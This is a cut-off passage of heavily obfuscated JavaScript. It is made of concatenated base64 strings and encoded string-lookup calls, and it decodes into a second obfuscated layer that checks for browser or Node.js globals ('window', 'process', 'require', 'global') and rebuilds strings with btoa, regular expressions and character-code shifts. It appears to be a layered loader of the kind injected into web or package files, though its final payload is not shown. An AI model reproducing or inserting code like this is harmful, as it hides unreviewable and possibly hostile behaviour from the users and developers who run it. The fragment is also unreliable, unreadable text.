'+_0x3791171w(0x196)+'xLCdsciFNJykrSCgweDM0ZSwnXTAjUicp'+'K0goMHg0OGIsJ05kOGknKStIKDB4MzA5L'+'CdeNylBJykrSCgweDQ0NCwnWWtebicpK0'+'goMHgyNGIsJ1AzUW8nKStIKDB4MmIxLCd'+_0x3791171w(0x292)+_0x3791171w(0x1c2)+'UlwJykrSCgweDQ0ZiwnKlVJcCcpK0goMH'+'g2MWYsJ3o2clAnKStIKDB4M2VlLCdTb1t'+'6JykrSCgweDI5OSwnJTdqcycpK0goMHgy'+_0x3791171w(0x163)+_0x3791171w(0x1fb)+'ksJzlrRXgnKStIKDB4NzQyLCchcGpOJyk'+'rSCgweDE1ZiwnYkZNRScpK0goMHgxMjAs'+_0x3791171w(0x1fa)+'CgweDE0MiwnT3RaKicpK0goMHg0MjIsJ1'+'VqNUgnKStIKDB4NjRjLCdPZFBDJykrSCg'+_0x3791171w(0x12d)+'RnknKStIKDB4MmI3LCdzXll2JykrSCgwe'+_0x3791171w(0x106)+'wnKStIKDB4')+(_0x3791171w(0x330)+'ycpK0goMHg2ZjUsJ1U5W08nKStIKDB4Mj'+'IwLCdAZXFJJykrSCgweDIxYiwnKlVJcCc'+'pK0goMHgzYzQsJ3BXOFQnKStIKDB4NGM3'+'LCdwVzhUJykrSCgweDNkYiwnMjAjKScpK'+'0goMHg1NWMsJzFJRnknKStIKDB4NDZiLC'+'dtJE0kJykrSCgweGFiLCdmb1dAJykrSCg'+_0x3791171w(0x210)+'I2onKStIKDB4NWVmLCdsciFNJykrSCgwe'+_0x3791171w(0x1ba)+_0x3791171w(0x174)+'0YSwnWUZXKCcpK0goMHg0MDgsJ0BlcUkn'+_0x3791171w(0x226)+'SwnNkVbVicpK0goMHgyYWQsJyU3anMnKS'+'tIKDB4MzZlLCc2RVtWJykrSCgweDIzZiw'+'nWUZXKCcpK0goMHg2ZTgsJ11acEonKStI'+'KDB4MzJiLCdtJE0kJykrSCgweDM2MSwnV'+'TlbTycpK0goMHgzODYsJ25EcyUnKStIKD'+'B4NDFiLCduRHMlJykrSCgweDI4ZCwneXk'+'1UCcpK0goMHg1ZTgsJ2RJeSQnKStIKDB4'+'NzM0LCdsKXV2JykrSCgweDQwOSwnWFEhc'+'icpK0goMHgzOGQsJ1VqNUgnKStIKDB4Mz'+_0x3791171w(0x199)+_0x3791171w(0x1b6)+'J1Zyc2snKStIKDB4OGQsJ1lBKVUnKStIK'+'DB4NjFiLCclN2pzJykrSCgweDQ2OCwnbH'+'IhTScpK0goMHgyYzcsJ1hRIXInKStIKDB'+'4NTczLCchcGpOJykrSCgweDM5ZSwnXjcp'+_0x3791171w(0x100)+'jExLCdVajVIJykrSCgweDNkOCwnXTAjUi'+'cpK0goMHg3')+('NmQsJ2xzV2gnKStIKDB4NDEwLCdsKXV2J'+'ykrSCgweDE4ZCwnTmQ4aScpK0goMHg0MT'+'UsJypGXjEnKStIKDB4NDRiLCchcGpOJyk'+'rSCgweDRhZSwneHNvNicpK0goMHhiNCwn'+_0x3791171w(0x136)+'DB4Mjc3LCd6NnJQJykrSCgweDI5MywnKm'+'VMRicpK0goMHg1MDgsJ10wI1InKStIKDB'+'4NzNjLCduRHMlJykrSCgweDM1MCwnWUEp'+_0x3791171w(0x322)+'zU2LCdzUHFzJykrSCgweDZlNCwnc15Zdi'+'cpK0goMHgyNWYsJyFwak4nKStIKDB4MWI'+'xLCdQM1FvJykrSCgweDlmLCdzXll2Jykr'+'SCgweDcyYywnIXRYbCcpK0goMHg1OGYsJ'+'0U3WGMnKStIKDB4M2RkLCdwVzhUJykrSC'+_0x3791171w(0x238)+_0x3791171w(0x1c5)+'eDI4MiwncFc4VCcpK0goMHg2YWIsJ3o2c'+'lAnKStIKDB4NmJjLCdsKXV2JykrSCgweD'+'Q5MiwneXk1UCcpK0goMHg2Y2UsJyplTEY'+'nKStIKDB4NzVlLCdkSXkkJykrSCgweDc0'+'OCwnOWtFeCcpK0goMHg3M2IsJypHI2onK'+'StIKDB4MzNlLCchdFhsJykrSCgweDNmOS'+_0x3791171w(0x165)+'IKDB4MTk2LCdAZXFJJykrSCgweDFlOSwn'+'MjAjKScpK0goMHg0ZGQsJ2dGWksnKStIK'+'DB4MTI5LCdVOVtPJykrSCgweDYxNCwnOW'+_0x3791171w(0x26f)+_0x3791171w(0x1d1)+'JykrSCgweDJmYywnSHZeMCcpK0goMHgyY'+'mIsJ3o2clAnKStIKDB4ZjEsJ0h2XjAnKS'+'tIKDB4MTdk')+('LCdzUHFzJykrSCgweDRhNSwnIXRYbCcpK'+_0x3791171w(0x1be)+_0x3791171w(0x203)+'oMHg0NzUsJypVSXAnKStIKDB4MTA1LCdV'+'OVtPJykrSCgweDVkZiwnVWo1SCcpK0goM'+'Hg3MGIsJ0U3WGMnKStIKDB4NTcyLCdtJE'+_0x3791171w(0xfe)+'zZTYsJ09kUEMnKStIKDB4ZDUsJyU3anMn'+_0x3791171w(0x2d3)+_0x3791171w(0x2fb)+'tIKDB4Mjk2LCdCWUI2JykrSCgweDJhMyw'+'nWUZXKCcpK0goMHg1M2QsJ3NeWXYnKStI'+'KDB4NTQ4LCchcGpOJykrSCgweDQ4NywnZ'+'m9XQCcpK0goMHgzODUsJ0JZQjYnKStIKD'+'B4MTI4LCd4W3dxJykrSCgweDQzNCwnWUE'+'pVScpK0goMHgzMTMsJ1AzUW8nKStIKDB4'+'NzE4LCdTb1t6JykrSCgweDQ5MCwnXTAjU'+'icpK0goMHg1ZjEsJ2dGWksnKStIKDB4Mj'+'ZiLCdsKXV2JykrSCgweDFlNywnXTAjUic'+'pK0goMHg3NzQsJ1VqNUgnKStIKDB4NmY3'+'LCdmb1dAJykrSCgweDRiMSwnMjAjKScpK'+'0goMHgyMmIsJ1lrXm4nKStIKDB4MWY2LC'+'dZQSlVJykrSCgweDRlZCwnVnJzaycpK0g'+'oMHg0MTcsJ10wI1InKStIKDB4NzE5LCch'+'dFhsJykrSCgweDE1NCwnVTlbTycpK0goM'+'HgxZjksJyU3anMnKStIKDB4NDhlLCcyMC'+_0x3791171w(0x32f)+'0OTEsJ3NeWXYnKStIKDB4OGIsJ3l5NVAn'+'KStIKDB4NjdlLCdVOVtPJykrSCgweDUzO'+'SwnKkZeMScpK0goMHg1NjgsJyU3anMnKS'+'tIKDB4NmEy')+('LCdVOVtPJykrSCgweDZlMywnVTlbTycpK'+_0x3791171w(0x1e7)+'c2RVtWJykrSCgweDRjYywnOWtFeCcpK0g'+'oMHg2ZDQsJ3o2clAnKStIKDB4NTJmLCdd'+'WnBKJykrSCgweDYxNiwnQGVxSScpK0goM'+'Hg0OGMsJzIwIyknKStIKDB4M2I0LCdZRl'+_0x3791171w(0x246)+'hOSwnU29beicpK0goMHgzN2IsJ11acEon'+'KStIKDB4NDIxLCcqVUlwJykrSCgweDFjZ'+_0x3791171w(0x294)+'tIKDB4Njg2LCdCWUI2JykrSCgweDQ0OCw'+'nOWtFeCcpK0goMHg3MjUsJyF0WGwnKStI'+'KDB4NTk1LCchdFhsJykrSCgweDZkYiwnZ'+'m9XQCcpK0goMHgyYWYsJyplTEYnKStIKD'+'B4M2YwLCc5Wk4oJykpKyhIKDB4NWI1LCd'+_0x3791171w(0x256)+_0x3791171w(0x2cd)+'k1FJykrSCgweDRjMiwnMUlGeScpK0goMH'+_0x3791171w(0x2b3)+'qJykrSCgweDI1MCwneFt3cScpK0goMHgx'+'YzIsJylRMGwnKStIKDB4OGMsJ1lrXm4nK'+_0x3791171w(0x2e3)+'dsKXV2JykrSCgweDMxZCwnVnJzaycpK0g'+'oMHg1MWMsJypHI2onKStIKDB4MjZlLCdk'+_0x3791171w(0x336)+'Hg1YTYsJyU3anMnKStIKDB4MTNlLCdnRl'+'pLJykrSCgweDJjZSwnQGVxSScpK0goMHg'+'xMjcsJ2RJeSQnKStIKDB4NWU2LCdZQSlV'+'JykrSCgweDMzMiwnKlVJcCcpK0goMHgxZ'+'jcsJ1VqNUgnKStIKDB4NTE5LCc2RVtWJy'+'krSCgweGZk')+(_0x3791171w(0x11a)+'0goMHgxZDcsJ05kOGknKStIKDB4M2E3LC'+'dzUHFzJykrSCgweDUxNCwnc1BxcycpK0g'+'oMHgzYWUsJ2wpdXYnKStIKDB4NWY2LCdV'+'ajVIJykrSCgweDZhZiwnXjcpQScpK0goM'+'HgzMDcsJ25EcyUnKStIKDB4MWIyLCdwVz'+'hUJykrSCgweDU3OSwnVTlbTycpK0goMHg'+_0x3791171w(0x175)+_0x3791171w(0x197)+'jAsJ1lBKVUnKStIKDB4MTE5LCcqZUxGJy'+'krSCgweDNjZSwnVnJzaycpK0goMHg1ZGU'+'sJ3o2clAnKStIKDB4NzU3LCclN2pzJykr'+_0x3791171w(0x2f2)+'3NQcXMnKStIKDB4MzkwLCchdFhsJykrSC'+'gweDE0OCwnVTlbTycpK0goMHgyNmYsJ1U'+'5W08nKStIKDB4NWQ2LCdzUHFzJykrSCgw'+'eDYxNywnWUEpVScpK0goMHhhYywnIXRYb'+'CcpK0goMHgyMmEsJ1NvW3onKStIKDB4MW'+'Q4LCdZa15uJykrSCgweDMyZiwnWUEpVSc'+'pK0goMHg2ZjAsJ2ZvV0AnKStIKDB4NjBl'+'LCd6NnJQJykrSCgweDNjMywnbHNXaCcpK'+'0goMHg2M2EsJzIwIyknKStIKDB4MjE0LC'+'d6NnJQJykrSCgweDM0MSwnSHZeMCcpK0g'+'oMHg1MzIsJ1NvW3onKStIKDB4NWJmLCdd'+_0x3791171w(0x188)+'HgxYTMsJ2RJeSQnKStIKDB4NTAyLCdCWU'+_0x3791171w(0x180)+'xZDYsJ1NvW3onKStIKDB4YTQsJ2xyIU0n'+'KStIKDB4NjkxLCdnRlpLJykrSCgweDM3M'+'iwnbkRzJScpK0goMHg4NiwnejZyUCcpK0'+'goMHgyMjYs')+('JyF0WGwnKStIKDB4NDNmLCdKUlN2JykrS'+'CgweDMzZiwnIXRYbCcpK0goMHgzZGEsJ0'+'U3WGMnKStIKDB4MzU5LCdZQSlVJykrSCg'+'weDY1YSwnWUZXKCcpK0goMHhjYiwneXk1'+_0x3791171w(0x152)+_0x3791171w(0x1d8)+_0x3791171w(0x14b)+'iLCcqRl4xJykrSCgweDQ4NCwnKmVMRicp'+_0x3791171w(0x266)+'CdOZDhpJykrSCgweDMxYywnJTdqcycpK0'+_0x3791171w(0x110)+'sc1doJykrSCgweDJmMCwnMjAjKScpK0go'+'MHg0MWMsJ2xyIU0nKStIKDB4NjZkLCdsK'+'XV2JykrSCgweDFjOSwneHNvNicpK0goMH'+'gzYmEsJ1hRIXInKStIKDB4NjU3LCdmb1d'+'AJykrSCgweDNlZCwneFt3cScpK0goMHgx'+'ZDMsJ0BlcUknKStIKDB4MjkxLCduRHMlJ'+'ykrSCgweDIwYywnOVpOKCcpK0goMHgzNT'+_0x3791171w(0x1b9)+'rSCgweDZkMiwnKmVMRicpK0goMHg1ZWMs'+'J2RJeSQnKStIKDB4NWM3LCddWnBKJykrS'+'CgweDY5OCwnRTdYYycpK0goMHgzZTcsJ1'+'lGVygnKStIKDB4M2M1LCdAZXFJJykrSCg'+'weDM0YywnZ0ZaSycpK0goMHhkYSwnWFEh'+'cicpK0goMHg0ODAsJzFJRnknKStIKDB4N'+_0x3791171w(0x112)+'cpK0goMHgzM2MsJ09kUEMnKStIKDB4MWY'+_0x3791171w(0x20c)+_0x3791171w(0x300)+_0x3791171w(0xfc)+'goMHgzOTcs')+('J05kOGknKStIKDB4ODcsJyU3anMnKStIK'+'DB4YzEsJ2xyIU0nKStIKDB4MTBmLCdYUS'+'FyJykrSCgweGI4LCcyMCMpJykrSCgweDc'+'wZiwnXVpwSicpK0goMHg2ZjIsJ2g4ZHcn'+_0x3791171w(0x1ff)+_0x3791171w(0x235)+'tIKDB4MzE0LCddMCNSJykrSCgweDViYSw'+_0x3791171w(0x2dd)+'KDB4NWQ3LCdPdFoqJykrSCgweDVkNCwnW'+'UEpVScpK0goMHgxMGUsJ2xyIU0nKStIKD'+'B4MWU4LCdkSXkkJykrSCgweDIwYSwnVTl'+_0x3791171w(0x280)+'MzUxLCddMCNSJykrSCgweDQwYiwnKlVJc'+'CcpK0goMHg3MGQsJ2xzV2gnKStIKDB4MT'+'A0LCdZQSlVJykrSCgweDY3MCwnSHZeMCc'+'pK0goMHg3NTAsJyF0WGwnKStIKDB4NjBi'+'LCcqRl4xJykrSCgweDM4MiwnXTAjUicpK'+'0goMHgyMjksJ3NQcXMnKStIKDB4OGYsJy'+'Fwak4nKStIKDB4NzZlLCdsKXV2JykrSCg'+_0x3791171w(0x14d)+'MGwnKStIKDB4Mjc5LCd4W3dxJykrSCgwe'+_0x3791171w(0x2b1)+'8nKStIKDB4NjNmLCddWnBKJykrSCgweDY'+'xZCwnaDhkdycpK0goMHg1M2MsJypHI2on'+'KStIKDB4NTBkLCdmb1dAJykrSCgweDFkN'+'CwnWUEpVScpK0goMHgxM2MsJ25EcyUnKS'+_0x3791171w(0x1f1)+'nMjAjKScpK0goMHg2Y2IsJ1lrXm4nKStI'+'KDB4NDcwLCchdFhsJykrSCgweDE3ZiwnJ'+'TdqcycpK0goMHgzZDksJ0U3WGMnKStIKD'+'B4NmMyLCch')+('dFhsJykrSCgweDE0YSwnVnJzaycpK0goM'+_0x3791171w(0x33c)+'MnKStIKDB4ZDAsJypGXjEnKStIKDB4NWU'+'0LCchcGpOJykrSCgweDM2NiwnRTdYYycp'+_0x3791171w(0x2d6)+'CduRHMlJykrSCgweDc2MiwnWFEhcicpK0'+'goMHg2NmYsJ3hbd3EnKStIKDB4NDYzLCc'+_0x3791171w(0x20b)+'MHgyZWUsJzlrRXgnKStIKDB4MWJhLCdeN'+'ylBJykrSCgweDU5MSwnZEl5JCcpK0goMH'+'g2ODUsJ143KUEnKStIKDB4YTIsJ143KUE'+'nKStIKDB4MjczLCc5a0V4JykrSCgweDU2'+'MCwnYkZNRScpK0goMHgxZjIsJ0pSU3YnK'+'StIKDB4YTcsJ3hbd3EnKStIKDB4NGZjLC'+'c2RVtWJykrSCgweDUwMywnQGVxSScpK0g'+'oMHg1MGUsJyplTEYnKStIKDB4NmIxLCdz'+'Xll2JykrSCgweDkxLCdIdl4wJykrSCgwe'+'DE0YywnT3RaKicpK0goMHgyMjMsJ2dGWk'+'snKStIKDB4MWUyLCdtJE0kJykrSCgweDM'+'yMiwnUDNRbycpK0goMHg1NTYsJ2xzV2gn'+'KStIKDB4MTExLCdoOGR3JykrSCgweDUyZ'+'Swnc1BxcycpK0goMHg1MGIsJ09kUEMnKS'+_0x3791171w(0x2a9)+'3LCc2RVtWJykrSCgweGFkLCchdFhsJykr'+_0x3791171w(0x2b9)+'3hbd3EnKStIKDB4NjRhLCdPZFBDJykrSC'+'gweGM0LCchcGpOJykrSCgweDQ3MywnKmV'+'MRicpK0goMHg2ZjYsJyU3anMnKStIKDB4'+_0x3791171w(0x2c7)+'icpK0goMHg0YzQsJ0U3WGMnKStIKDB4Mz'+'k0LCcyMCMp')+('JykrSCgweDc0NCwnWFEhcicpK0goMHgzM'+'jgsJ1lBKVUnKStIKDB4NDdlLCcqRyNqJy'+'krSCgweDFhMSwnRTdYYycpK0goMHgxNTA'+'sJ20kTSQnKStIKDB4NjA5LCdnRlpLJykr'+_0x3791171w(0x1bb)+_0x3791171w(0x2f8)+'gweDMyMSwnOVpOKCcpK0goMHg1M2IsJ2w'+'pdXYnKStIKDB4MzliLCdFN1hjJykrSCgw'+'eDIxYywnbSRNJCcpK0goMHg0YjgsJ0h2X'+_0x3791171w(0x2d7)+_0x3791171w(0x117)+_0x3791171w(0x1de)+'YSwnKmVMRicpK0goMHg0YWEsJ10wI1InK'+_0x3791171w(0x1f2)+_0x3791171w(0x23f)+'oMHg1MDcsJ09kUEMnKStIKDB4NjQ3LCdz'+_0x3791171w(0x13f)+'HgyYTgsJ3hzbzYnKStIKDB4YzUsJ3BXOF'+_0x3791171w(0x124)+'3YSwnaDhkdycpK0goMHgzZmUsJ20kTSQn'+'KStIKDB4MmM5LCcpUTBsJykrSCgweDRmY'+_0x3791171w(0xfb)+'goMHg1N2EsJ11acEonKStIKDB4MmQ3LCc'+'hdFhsJykrSCgweDIwNSwnWFEhcicpK0go'+_0x3791171w(0x1f7)+'UxGJykrSCgweDM4ZiwnZEl5JCcpK0goMH'+'g1N2QsJ2dGWksnKStIKDB4NzNhLCdeNyl'+'BJykrSCgweGFhLCcqRyNqJykrSCgweDFk'+'ZSwnMUlGeScpK0goMHgzMTgsJ2xyIU0nK'+_0x3791171w(0x2c4)+'wnVnJzaycp')+('K0goMHgyMjUsJ2dGWksnKStIKDB4ZjgsJ'+'3l5NVAnKStIKDB4NDYwLCdzUHFzJykrSC'+'gweDZlZiwnZEl5JCcpK0goMHgxOTEsJ2x'+'yIU0nKStIKDB4NWQ1LCdoOGR3JykrSCgw'+'eDYwNSwnQllCNicpK0goMHg0NjUsJ2g4Z'+'HcnKStIKDB4MWE3LCd5eTVQJykrSCgweD'+'Q4ZiwnVnJzaycpK0goMHgxYmUsJ1VqNUg'+_0x3791171w(0x119)+_0x3791171w(0x321)+'StIKDB4NWFlLCdFN1hjJykrSCgweDRjYi'+'wnT2RQQycpK0goMHgyM2MsJypVSXAnKSt'+_0x3791171w(0x155)+'XTAjUicpK0goMHgxMTYsJ0U3WGMnKStIK'+'DB4NDlhLCdnRlpLJykrSCgweGQ5LCdTb1'+'t6JykrSCgweDVkYiwnQGVxSScpK0goMHg'+'1NzgsJ1Zyc2snKStIKDB4NmZmLCdmb1dA'+'JykrSCgweDRhMywnKmVMRicpK0goMHg0Z'+'DgsJ1Zyc2snKStIKDB4NDJmLCdAZXFJJy'+'krSCgweDc2MSwnWUEpVScpK0goMHg2NmE'+_0x3791171w(0x1dc)+'SCgweDEwZCwnIXBqTicpK0goMHg2MjgsJ'+'3NQcXMnKStIKDB4MTEwLCdOZDhpJykrSC'+'gweDcyZCwnXTAjUicpK0goMHhjZiwnMUl'+'GeScpK0goMHgxMGIsJ2RJeSQnKStIKDB4'+'MWU0LCcyMCMpJykrSCgweDNmYSwnWUZXK'+'CcpK0goMHg1M2YsJypVSXAnKStIKDB4Nm'+'U2LCclN2pzJykrSCgweDJhNywnIXBqTic'+_0x3791171w(0x2e5)+'LCcqZUxGJykrSCgweDY2OSwnbkRzJScpK'+_0x3791171w(0x23b)+'dwVzhUJykr')+('SCgweDNiOSwnSHZeMCcpK0goMHgxZmYsJ'+_0x3791171w(0x289)+_0x3791171w(0x21a)+'2XjAnKStIKDB4MzE2LCchdFhsJykrSCgw'+'eGIxLCcqRl4xJykrSCgweDY1NCwnbCl1d'+_0x3791171w(0x177)+_0x3791171w(0x1e8)+'pK0goMHg5NywnT2RQQycpK0goMHg2M2Qs'+'J2dGWksnKStIKDB4NDJkLCdsKXV2JykrS'+'CgweDVhYywnWWtebicpK0goMHg0YjMsJy'+'Fwak4nKStIKDB4NjY3LCddWnBKJykrSCg'+'weDU3MSwnMjAjKScpK0goMHgyZmIsJ090'+'WionKStIKDB4NTVlLCc2RVtWJykrSCgwe'+'DZiZCwnT3RaKicpK0goMHg1MjIsJ2JGTU'+'UnKStIKDB4MzhhLCcpUTBsJykrSCgweDV'+'iNCwnWUEpVScpK0goMHg0NzYsJypVSXAn'+'KStIKDB4NDU1LCcxSUZ5JykrSCgweDY0M'+'SwnT2RQQycpK0goMHg1NWQsJypHI2onKS'+_0x3791171w(0x200)+'nYkZNRScpK0goMHg1MjUsJypHI2onKStI'+'KDB4NjBhLCddMCNSJykrSCgweDRhOSwnX'+_0x3791171w(0x241)+'B4NjM3LCdPZFBDJykrSCgweDIzMiwnKlV'+_0x3791171w(0x20d)+'NDQwLCclN2pzJykrSCgweDIzZSwneXk1U'+_0x3791171w(0x333)+'UsJ1lGVygnKStIKDB4NmVkLCd5eTVQJyk'+'rSCgweGY3LCdkSXkkJykrSCgweGZlLCc5'+'Wk4oJykrSCgweDExZiwnNkVbVicpK0goM'+_0x3791171w(0x318)+'4wJykrSCgw')+('eDI5NywnbkRzJScpK0goMHg0ODgsJ3hzb'+'zYnKStIKDB4MmY2LCdiRk1FJykrSCgweD'+'U3ZiwnZm9XQCcpK0goMHgzYWMsJ2g4ZHc'+'nKStIKDB4M2RjLCcqRl4xJykrSCgweDRh'+'YywnOWtFeCcpK0goMHgyNzgsJ1NvW3onK'+'StIKDB4NDA2LCdoOGR3JykrSCgweDNlMS'+'wnZEl5JCcpK0goMHgxN2MsJ0h2XjAnKSt'+'IKDB4MjA0LCdPZFBDJykrSCgweGJkLCdk'+'SXkkJykrSCgweDU5MCwneHNvNicpK0goM'+'Hg0M2IsJyFwak4nKStIKDB4NzBhLCdwVz'+_0x3791171w(0x148)+'zNWYsJypHI2onKStIKDB4NWIzLCcqRl4x'+'JykrSCgweDQzNiwnbSRNJCcpK0goMHgzN'+'zMsJzlrRXgnKStIKDB4YjcsJ2xzV2gnKS'+_0x3791171w(0x236)+'naDhkdycpK0goMHg2MzksJ0pSU3YnKStI'+'KDB4NGRiLCdPZFBDJykrSCgweDM2MywnO'+_0x3791171w(0x343)+'g3NzYsJ11acEonKStIKDB4NjRmLCdKUlN'+_0x3791171w(0x156)+'ZjksJ2g4ZHcnKSsnWScpLGNbSCgweDU0O'+'SwnXTAjUicpXT1IKDB4NmFlLCdFN1hjJy'+'krSCgweDY2NCwnOVpOKCcpKyduZycsY1t'+'IKDB4ZjMsJ2RJeSQnKV09ZnVuY3Rpb24o'+'byxwLHEscyx0LHUsdix3LHgseSx6KXtyZ'+'XR1cm4gbyhwLHEscyx0LHUsdix3LHgseS'+'x6KTt9LGNbSCgweDUwNCwnWUZXKCcpXT1'+'mdW5jdGlvbihvLHApe3JldHVybiBvfHxw'+_0x3791171w(0x1eb)+'mN0aW9uKG8scCxxLHMsdCx1LHYpe3JldH'+'VybiBvKHAs')+('cSxzLHQsdSx2KTt9LGNbSCgweDViOCwnM'+'UlGeScpXT1mdW5jdGlvbihvLHAscSxzLH'+'Qpe3JldHVybiBvKHAscSxzLHQpO30sY1t'+'IKDB4NmVhLCchdFhsJyldPWZ1bmN0aW9u'+'KG8scCl7cmV0dXJuIG98fHA7fSxjW0goM'+'Hg2YzgsJ2xzV2gnKV09SCgweGQ0LCdCWU'+'I2JykrSCgweDExOCwnZ0ZaSycpK0goMHg'+_0x3791171w(0x184)+'LCdVajVIJyldPUgoMHgyM2IsJ0h2XjAnK'+'StIKDB4MzRmLCdmb1dAJykrSCgweDc1Zi'+'wnc1BxcycpK0goMHg1N2UsJ1lBKVUnKSx'+'jW0goMHg1NTcsJypVSXAnKV09SCgweDFh'+_0x3791171w(0x1e0)+'StIKDB4MjQ5LCdeNylBJykrSCgweDcwYy'+_0x3791171w(0x30f)+'eWXYnKV09SCgweDIwZCwneHNvNicpK0go'+'MHg1Y2QsJ1hRIXInKStIKDB4NjdhLCcqZ'+_0x3791171w(0x161)+'gxNmMsJzZFW1YnKSxjW0goMHg0YmQsJ3o'+'2clAnKV09ZnVuY3Rpb24obyxwLHEscyx0'+'LHUsdix3LHgseSx6KXtyZXR1cm4gbyhwL'+_0x3791171w(0x275)+_0x3791171w(0x11d)+'vLHAscSl7cmV0dXJuIG8ocCxxKTt9O3Zh'+'ciBkPWMsZT1mdW5jdGlvbigpe3ZhciBvP'+'SEhW107cmV0dXJuIGZ1bmN0aW9uKHAscS'+'l7dmFyIHM9bz9mdW5jdGlvbigpe3ZhciB'+'JPV8weDI0MTA0MTdkO2lmKHEpe3ZhciB0'+_0x3791171w(0x224)+'3VtZW50cyk7cmV0dXJuIHE9bnVsbCx0O3'+'19OmZ1bmN0')+(_0x3791171w(0x2a5)+'30oKTtmdW5jdGlvbiBmKG8scCl7dmFyIE'+'o9SCxxPXt9O3FbSigweDEwYywnaDhkdyc'+'pXT1kW0ooMHg2YWQsJ0U3WGMnKV0scVtK'+'KDB4NWM0LCchdFhsJyldPWZ1bmN0aW9uK'+'HUsdil7dmFyIEs9SjtyZXR1cm4gZFtLKD'+'B4NjM0LCd6NnJQJyldKHUsdik7fSxxW0o'+'oMHg1YWYsJ20kTSQnKV09ZFtKKDB4MWUz'+_0x3791171w(0x325)+'ycpXT1mdW5jdGlvbih1LHYpe3ZhciBMPU'+'o7cmV0dXJuIGRbTCgweDI1YywneXk1UCc'+'pXSh1LHYpO30scVtKKDB4NjU4LCduRHMl'+'JyldPWRbSigweGIzLCd5eTVQJyldLHFbS'+'igweDZhYywnbHNXaCcpXT1mdW5jdGlvbi'+_0x3791171w(0x1ea)+'weDE5NywnZ0ZaSycpXSh1LHYpO30scVtK'+'KDB4NzMxLCdOZDhpJyldPWRbSigweDQ2Z'+'CwnbkRzJScpXSxxW0ooMHgxNmQsJ3NQcX'+_0x3791171w(0x1b2)+'KO3JldHVybiBkW04oMHg2YWEsJ1AzUW8n'+'KV0odSx2KTt9LHFbSigweDYzMSwnKkcja'+'icpXT1mdW5jdGlvbih1KXt2YXIgTz1KO3'+'JldHVybiBkW08oMHg1YzEsJ2JGTUUnKV0'+'odSk7fSxxW0ooMHg0NTYsJylRMGwnKV09'+'ZnVuY3Rpb24odSx2LHcpe3ZhciBQPUo7c'+_0x3791171w(0x2fd)+'h1LHYsdyk7fSxxW0ooMHg0ZjgsJ3NeWXY'+_0x3791171w(0x2bb)+'ZXR1cm4gZFtRKDB4MTYwLCc2RVtWJyldK'+'HUpO30scVtKKDB4NmE3LCcpUTBsJyldPW'+'Z1bmN0aW9u')+('KHUsdil7dmFyIFI9SjtyZXR1cm4gZFtSK'+'DB4MjdmLCdZQSlVJyldKHUsdik7fSxxW0'+'ooMHgzMzQsJyplTEYnKV09ZnVuY3Rpb24'+'odSx2KXt2YXIgUz1KO3JldHVybiBkW1Mo'+'MHgxNTksJzZFW1YnKV0odSx2KTt9O3Zhc'+'iBzPXE7Zm9yKHZhciB0IGluIG8paWYoZF'+'tKKDB4NTQ3LCdIdl4wJyldKHRbSigweDR'+'iZSwnQGVxSScpKydoJ10scCkmJmZ1bmN0'+_0x3791171w(0x2b7)+_0x3791171w(0x189)+'Rpb24oKXt2YXIgVT1ULHk9e307eVtVKDB'+_0x3791171w(0x2f9)+_0x3791171w(0x28f)+'jliLCcpUTBsJyldKHR5cGVvZiB3aW5kb3'+_0x3791171w(0x2be)+'kb3c6c1tVKDB4MWY4LCc2RVtWJyldKHR5'+'cGVvZiBwcm9jZXNzLHNbVSgweDVmMywnX'+'jcpQScpXSkmJnNbVSgweDY5YiwnXVpwSi'+'cpXSh0eXBlb2YgcmVxdWlyZSxzW1UoMHg'+_0x3791171w(0x12f)+'bSRNJCcpXSh0eXBlb2YgZ2xvYmFsLHNbV'+'SgweDExMiwneHNvNicpXSk/Z2xvYmFsOn'+_0x3791171w(0x2dc)+'sQz1uZXcgQVsoVigweDE1ZSwnWFEhcicp'+'KSsncCddKHpbVigweDViMSwneHNvNicpX'+'Sk7cmV0dXJuIUNbVigweDU2OSwnbHIhTS'+'cpXSh3KTt9O3JldHVybiBzW1UoMHgyNTI'+_0x3791171w(0x1cb)+'LCdKUlN2JyldKHcpO2Zvcih2YXIgeD0we'+'DI7c1tUKDB4NTU4LCchdFhsJyldKHgsdl'+_0x3791171w(0x2eb))+(_0x3791171w(0x146)+'CgweDQxMSwnSHZeMCcpXSh1W1QoMHg2ZT'+'ksJypHI2onKStUKDB4MTIyLCd5eTVQJyl'+_0x3791171w(0x31a)+'ZXR1cm47cmV0dXJuIDB4MTt9KHQsYXJnd'+'W1lbnRzKSlyZXR1cm4gb1t0XTt9ZnVuY3'+_0x3791171w(0x213)+_0x3791171w(0x1d4)+_0x3791171w(0x1aa)+_0x3791171w(0x109)+'coMHg2ZDYsJyplTEYnKV09ZnVuY3Rpb24'+_0x3791171w(0x2f4)+_0x3791171w(0x221)+'ygweDZkZSwnIXBqTicpXT1mdW5jdGlvbi'+_0x3791171w(0x340)+'weDM1YiwnTmQ4aScpXSh1LHYpO30scFtX'+'KDB4MmMzLCdeNylBJyldPWZ1bmN0aW9uK'+'HUsdil7dmFyIGEwPVc7cmV0dXJuIGRbYT'+_0x3791171w(0x2cc)+'hciBxPXAscz1uZXcgUmVnRXhwKGRbVygw'+'eDNiYiwncFc4VCcpXSwnZycpLHQ9ZFtXK'+_0x3791171w(0x11e)+'5EcyUnKSsnY2UnXShzLCcnKSxzPWRbVyg'+'weDMxOSwnaDhkdycpXShidG9hLG8pW1co'+'MHgxY2MsJ0U3WGMnKV0oJz0nLDB4NClbV'+'ygweDc2MywnWUZXKCcpXSgnLicpW1coMH'+'g3ZiwnQGVxSScpXSgnJylbVygweGJmLCd'+'CWUI2JykrJ3NlJ10oKVtXKDB4MTU2LCc5'+'Wk4oJyldKCcnKSxvPXNbVygweDI3NCwnZ'+_0x3791171w(0x311)+'Z1bmN0aW9u')+('KHUpe3ZhciBhMT1XO3JldHVybiBTdHJpb'+'mdbYTEoMHg0MWQsJ09kUEMnKSthMSgweD'+_0x3791171w(0x22b)+'3NGMsJ09kUEMnKV0ocVthMSgweDJjZCwn'+_0x3791171w(0x2a3)+_0x3791171w(0x267)+'ExKDB4NmU5LCcqRyNqJykrYTEoMHg3MTA'+'sJyF0WGwnKV0oMHgwKSwweGQpKT91OnFb'+'YTEoMHgzNmIsJ1lrXm4nKV0odSwweDFhK'+_0x3791171w(0x1d3)+'YxOCwnUDNRbycpXSwnZycpO3JldHVybiB'+'kW1coMHg1OGQsJ1lGVygnKV0oZFtXKDB4'+'MzNkLCdzUHFzJyldKGRbVygweDc1OCwnY'+'kZNRScpXShkW1coMHgxZjAsJ143KUEnKV'+'0oZFtXKDB4NmMxLCdFN1hjJyldKHQsZFt'+'XKDB4M2FiLCd6NnJQJyldKSxkW1coM